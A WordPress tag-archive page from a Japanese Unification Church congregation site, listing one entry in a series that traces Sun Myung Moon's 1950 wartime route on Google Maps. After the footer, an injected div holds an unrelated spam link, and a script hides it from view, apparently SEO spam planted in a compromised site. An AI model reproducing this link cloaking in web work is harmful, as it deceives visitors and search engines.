	<div id="main">

		<div id="container">
			<div id="content" role="main">

				<h1 class="page-title">Tag Archives: <span>臨津江</span></h1>






			<div id="post-13871" class="post-13871 post type-post status-publish format-standard hentry category-map-rotei tag-32 tag-39 tag-18 tag-40 tag-69">
			<h2 class="entry-title"><a href="https://chofu-uc.org/?p=13871" title="Permalink to Google Mapで訪ねる主の路程(18)－国連軍・韓国軍の撤退と平壌から南下／臨津江での祈祷" rel="bookmark">Google Mapで訪ねる主の路程(18)－国連軍・韓国軍の撤退と平壌から南下／臨津江での祈祷</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://chofu-uc.org/?p=13871" title="10:40 PM" rel="bookmark"><span class="entry-date">2022年6月30日</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://chofu-uc.org/?author=2" title="View all posts by chofu">chofu</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>[総目次へ]＜＜ 第１７回へ　　　　　　　　　　　　　　　　　　　第１９回へ ＞＞ 第１８回－国連軍・韓国軍の撤退と平壌から南下／臨津江での祈祷（１９５０年１２月） この記事を執筆した後に、龍媒島（ヨンメド）が陸からどの &hellip; <a href="https://chofu-uc.org/?p=13871">続きを読む <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://chofu-uc.org/?cat=15" rel="category">GoogleMapで訪ねる主の路程</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://chofu-uc.org/?tag=%ef%bc%93%ef%bc%98%e5%ba%a6%e7%b7%9a" rel="tag">３８度線</a>, <a href="https://chofu-uc.org/?tag=%e5%9b%bd%e9%80%a3%e8%bb%8d" rel="tag">国連軍</a>, <a href="https://chofu-uc.org/?tag=%e6%96%87%e9%ae%ae%e6%98%8e%e8%87%aa%e5%8f%99%e4%bc%9d" rel="tag">文鮮明自叙伝</a>, <a href="https://chofu-uc.org/?tag=%e8%87%a8%e6%b4%a5%e6%b1%9f" rel="tag">臨津江</a>, <a href="https://chofu-uc.org/?tag=%e9%be%8d%e5%aa%92%e5%b3%b6" rel="tag">龍媒島</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span><span class="screen-reader-text">Google Mapで訪ねる主の路程(18)－国連軍・韓国軍の撤退と平壌から南下／臨津江での祈祷 は</span>コメントを受け付けていません</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		<!---->

	

			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="search-3" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://chofu-uc.org/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form></li>
		<li id="recent-posts-3" class="widget-container widget_recent_entries">
		<h3 class="widget-title">最近の投稿</h3>
		<ul>
											<li>
					<a href="https://chofu-uc.org/?p=27177">2022年7月31日 礼拝内容要旨</a>
											<span class="post-date">2022年7月31日</span>
									</li>
											<li>
					<a href="https://chofu-uc.org/?p=27186">2022年7月24日 礼拝内容要旨</a>
											<span class="post-date">2022年7月24日</span>
									</li>
											<li>
					<a href="https://chofu-uc.org/?p=27183">2022年7月17日 礼拝内容要旨</a>
											<span class="post-date">2022年7月17日</span>
									</li>
											<li>
					<a href="https://chofu-uc.org/?p=27180">2022年7月10日 礼拝内容要旨</a>
											<span class="post-date">2022年7月10日</span>
									</li>
											<li>
					<a href="https://chofu-uc.org/?p=26406">「Google Map で訪ねる主の路程」10年ぶりに追加・加筆・訂正をしました</a>
											<span class="post-date">2022年7月5日</span>
									</li>
											<li>
					<a href="https://chofu-uc.org/?p=22892">Google Mapで訪ねる主の路程〔特別編〕－文先生が留日時代に造船所で労働されていた場所がピンポイントで判明</a>
											<span class="post-date">2022年7月5日</span>
									</li>
											<li>
					<a href="https://chofu-uc.org/?p=8976">Google Mapで訪ねる主の路程(7)－地下独立運動と戸塚警察署、四谷見附橋の格闘、四谷・品川の貧民窟（前編）</a>
											<span class="post-date">2022年7月5日</span>
									</li>
											<li>
					<a href="https://chofu-uc.org/?p=26840">2022年7月3日 礼拝内容要旨</a>
											<span class="post-date">2022年7月3日</span>
									</li>
											<li>
					<a href="https://chofu-uc.org/?p=11430">Google Mapで訪ねる主の路程(16)－興南収容所と興南窒素肥料工場の強制労働</a>
											<span class="post-date">2022年7月2日</span>
									</li>
											<li>
					<a href="https://chofu-uc.org/?p=10909">Google Mapで訪ねる主の路程(15)－平壌内務署逮捕と平壌刑務所への収監</a>
											<span class="post-date">2022年6月30日</span>
									</li>
											<li>
					<a href="https://chofu-uc.org/?p=8630">Google Mapで訪ねる主の路程(5)－釜山港から日本留学に発つ</a>
											<span class="post-date">2022年6月30日</span>
									</li>
											<li>
					<a href="https://chofu-uc.org/?p=8837">Google Mapで訪ねる主の路程(6)－早稲田高等工学校留学と旧・戸塚町の下宿</a>
											<span class="post-date">2022年6月30日</span>
									</li>
											<li>
					<a href="https://chofu-uc.org/?p=19964">Google Mapで訪ねる主の路程〔特別編〕－そこは４１年前の景昌里（キョンチャンニ）だった</a>
											<span class="post-date">2022年6月30日</span>
									</li>
											<li>
					<a href="https://chofu-uc.org/?p=17102">Google Mapで訪ねる主の路程〔特別編〕－ついに見つかった！興南収容所の写真</a>
											<span class="post-date">2022年6月30日</span>
									</li>
											<li>
					<a href="https://chofu-uc.org/?p=13871">Google Mapで訪ねる主の路程(18)－国連軍・韓国軍の撤退と平壌から南下／臨津江での祈祷</a>
											<span class="post-date">2022年6月30日</span>
									</li>
											<li>
					<a href="https://chofu-uc.org/?p=12651">Google Mapで訪ねる主の路程(17)－国連軍による元山上陸作戦と興南解放</a>
											<span class="post-date">2022年6月30日</span>
									</li>
											<li>
					<a href="https://chofu-uc.org/?p=10518">Google Mapで訪ねる主の路程(14)－大同保安署での拘留と拷問</a>
											<span class="post-date">2022年6月30日</span>
									</li>
											<li>
					<a href="https://chofu-uc.org/?p=9032">Google Mapで訪ねる主の路程(7)－地下独立運動と戸塚警察署、四谷見附橋の格闘、四谷・品川の貧民窟（後編）</a>
											<span class="post-date">2022年6月30日</span>
									</li>
											<li>
					<a href="https://chofu-uc.org/?p=10122">Google Mapで訪ねる主の路程(13)－平壌での活動と景昌里（キョンチャンニ）集会所〔前編〕</a>
											<span class="post-date">2022年6月30日</span>
									</li>
											<li>
					<a href="https://chofu-uc.org/?p=9771">Google Mapで訪ねる主の路程(12)－黄海道 白川（ペクチョン）から３８度線を超えて</a>
											<span class="post-date">2022年6月30日</span>
									</li>
											<li>
					<a href="https://chofu-uc.org/?p=9248">Google Mapで訪ねる主の路程(8)－東京・銀座、川崎の製鉄所／横浜・鶴見の造船所</a>
											<span class="post-date">2022年6月30日</span>
									</li>
											<li>
					<a href="https://chofu-uc.org/?p=26873">「教会長のあいさつ」が掲載されました</a>
											<span class="post-date">2022年6月28日</span>
									</li>
											<li>
					<a href="https://chofu-uc.org/?p=25963">2022年6月26日 礼拝内容要旨</a>
											<span class="post-date">2022年6月26日</span>
									</li>
											<li>
					<a href="https://chofu-uc.org/?p=25456">2022年6月19日 孝情奉献礼式礼拝内容要旨</a>
											<span class="post-date">2022年6月19日</span>
									</li>
					</ul>

		</li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="categories-3" class="widget-container widget_categories"><h3 class="widget-title">カテゴリー</h3><form action="https://chofu-uc.org" method="get"><label class="screen-reader-text" for="cat">カテゴリー</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="15">GoogleMapで訪ねる主の路程&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="13">お知らせ&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="7">二世部三世部&nbsp;&nbsp;(228)</option>
	<option class="level-0" value="6">今週の礼拝&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="8">動画ニュース&nbsp;&nbsp;(143)</option>
	<option class="level-0" value="14">文鮮明師・追慕&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="9">歩み・活動&nbsp;&nbsp;(101)</option>
	<option class="level-0" value="5">統一原理紹介&nbsp;&nbsp;(2)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</li><li id="archives-3" class="widget-container widget_archive"><h3 class="widget-title">アーカイブ</h3>		<label class="screen-reader-text" for="archives-dropdown-3">アーカイブ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://chofu-uc.org/?m=202207'> 2022年7月 &nbsp;(9)</option>
	<option value='https://chofu-uc.org/?m=202206'> 2022年6月 &nbsp;(17)</option>
	<option value='https://chofu-uc.org/?m=202205'> 2022年5月 &nbsp;(5)</option>
	<option value='https://chofu-uc.org/?m=202204'> 2022年4月 &nbsp;(4)</option>
	<option value='https://chofu-uc.org/?m=202203'> 2022年3月 &nbsp;(4)</option>
	<option value='https://chofu-uc.org/?m=202202'> 2022年2月 &nbsp;(4)</option>
	<option value='https://chofu-uc.org/?m=202201'> 2022年1月 &nbsp;(5)</option>
	<option value='https://chofu-uc.org/?m=202112'> 2021年12月 &nbsp;(4)</option>
	<option value='https://chofu-uc.org/?m=201902'> 2019年2月 &nbsp;(3)</option>
	<option value='https://chofu-uc.org/?m=201901'> 2019年1月 &nbsp;(8)</option>
	<option value='https://chofu-uc.org/?m=201812'> 2018年12月 &nbsp;(8)</option>
	<option value='https://chofu-uc.org/?m=201811'> 2018年11月 &nbsp;(6)</option>
	<option value='https://chofu-uc.org/?m=201810'> 2018年10月 &nbsp;(4)</option>
	<option value='https://chofu-uc.org/?m=201809'> 2018年9月 &nbsp;(5)</option>
	<option value='https://chofu-uc.org/?m=201808'> 2018年8月 &nbsp;(6)</option>
	<option value='https://chofu-uc.org/?m=201807'> 2018年7月 &nbsp;(9)</option>
	<option value='https://chofu-uc.org/?m=201806'> 2018年6月 &nbsp;(2)</option>
	<option value='https://chofu-uc.org/?m=201506'> 2015年6月 &nbsp;(1)</option>
	<option value='https://chofu-uc.org/?m=201503'> 2015年3月 &nbsp;(3)</option>
	<option value='https://chofu-uc.org/?m=201501'> 2015年1月 &nbsp;(1)</option>
	<option value='https://chofu-uc.org/?m=201412'> 2014年12月 &nbsp;(3)</option>
	<option value='https://chofu-uc.org/?m=201411'> 2014年11月 &nbsp;(1)</option>
	<option value='https://chofu-uc.org/?m=201410'> 2014年10月 &nbsp;(6)</option>
	<option value='https://chofu-uc.org/?m=201409'> 2014年9月 &nbsp;(4)</option>
	<option value='https://chofu-uc.org/?m=201408'> 2014年8月 &nbsp;(8)</option>
	<option value='https://chofu-uc.org/?m=201407'> 2014年7月 &nbsp;(10)</option>
	<option value='https://chofu-uc.org/?m=201406'> 2014年6月 &nbsp;(8)</option>
	<option value='https://chofu-uc.org/?m=201405'> 2014年5月 &nbsp;(9)</option>
	<option value='https://chofu-uc.org/?m=201404'> 2014年4月 &nbsp;(10)</option>
	<option value='https://chofu-uc.org/?m=201403'> 2014年3月 &nbsp;(11)</option>
	<option value='https://chofu-uc.org/?m=201402'> 2014年2月 &nbsp;(8)</option>
	<option value='https://chofu-uc.org/?m=201401'> 2014年1月 &nbsp;(8)</option>
	<option value='https://chofu-uc.org/?m=201312'> 2013年12月 &nbsp;(13)</option>
	<option value='https://chofu-uc.org/?m=201311'> 2013年11月 &nbsp;(7)</option>
	<option value='https://chofu-uc.org/?m=201310'> 2013年10月 &nbsp;(18)</option>
	<option value='https://chofu-uc.org/?m=201309'> 2013年9月 &nbsp;(7)</option>
	<option value='https://chofu-uc.org/?m=201308'> 2013年8月 &nbsp;(18)</option>
	<option value='https://chofu-uc.org/?m=201307'> 2013年7月 &nbsp;(12)</option>
	<option value='https://chofu-uc.org/?m=201306'> 2013年6月 &nbsp;(13)</option>
	<option value='https://chofu-uc.org/?m=201305'> 2013年5月 &nbsp;(16)</option>
	<option value='https://chofu-uc.org/?m=201304'> 2013年4月 &nbsp;(18)</option>
	<option value='https://chofu-uc.org/?m=201303'> 2013年3月 &nbsp;(17)</option>
	<option value='https://chofu-uc.org/?m=201302'> 2013年2月 &nbsp;(16)</option>
	<option value='https://chofu-uc.org/?m=201301'> 2013年1月 &nbsp;(10)</option>
	<option value='https://chofu-uc.org/?m=201212'> 2012年12月 &nbsp;(22)</option>
	<option value='https://chofu-uc.org/?m=201211'> 2012年11月 &nbsp;(10)</option>
	<option value='https://chofu-uc.org/?m=201210'> 2012年10月 &nbsp;(11)</option>
	<option value='https://chofu-uc.org/?m=201209'> 2012年9月 &nbsp;(49)</option>
	<option value='https://chofu-uc.org/?m=201208'> 2012年8月 &nbsp;(5)</option>
	<option value='https://chofu-uc.org/?m=201207'> 2012年7月 &nbsp;(8)</option>
	<option value='https://chofu-uc.org/?m=201206'> 2012年6月 &nbsp;(9)</option>
	<option value='https://chofu-uc.org/?m=201205'> 2012年5月 &nbsp;(6)</option>
	<option value='https://chofu-uc.org/?m=201204'> 2012年4月 &nbsp;(16)</option>
	<option value='https://chofu-uc.org/?m=201203'> 2012年3月 &nbsp;(10)</option>
	<option value='https://chofu-uc.org/?m=201202'> 2012年2月 &nbsp;(9)</option>
	<option value='https://chofu-uc.org/?m=201201'> 2012年1月 &nbsp;(8)</option>
	<option value='https://chofu-uc.org/?m=201112'> 2011年12月 &nbsp;(12)</option>
	<option value='https://chofu-uc.org/?m=201111'> 2011年11月 &nbsp;(10)</option>
	<option value='https://chofu-uc.org/?m=201110'> 2011年10月 &nbsp;(8)</option>
	<option value='https://chofu-uc.org/?m=201109'> 2011年9月 &nbsp;(9)</option>
	<option value='https://chofu-uc.org/?m=201108'> 2011年8月 &nbsp;(8)</option>
	<option value='https://chofu-uc.org/?m=201107'> 2011年7月 &nbsp;(6)</option>
	<option value='https://chofu-uc.org/?m=201106'> 2011年6月 &nbsp;(3)</option>
	<option value='https://chofu-uc.org/?m=201105'> 2011年5月 &nbsp;(5)</option>
	<option value='https://chofu-uc.org/?m=201104'> 2011年4月 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
                                <img src="https://chofu-uc.org/wp-content/uploads/2018/06/copyright2018.jpg" alt="Copyright:Chofu Family Church">
			</div><!-- #site-info -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<!-- Powered by WPtouch: 4.3.62 --><div id="a9dc61d"><ul><li><a href="https://chofu-uc.org/?p=190204" title="2 Tax Zimbabwe Exemptions" >2 Tax Zimbabwe Exemptions</a></li> </ul><div><script type="text/javascript"> document.getElementById("a9dc61d").style.display="none"; </script><script type="module"  src='https://chofu-uc.org/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2' id='aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js'></script>
<script type='text/javascript' src='https://chofu-uc.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/chofu-uc.org\/index.php?rest_route=\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://chofu-uc.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
</body>
</html>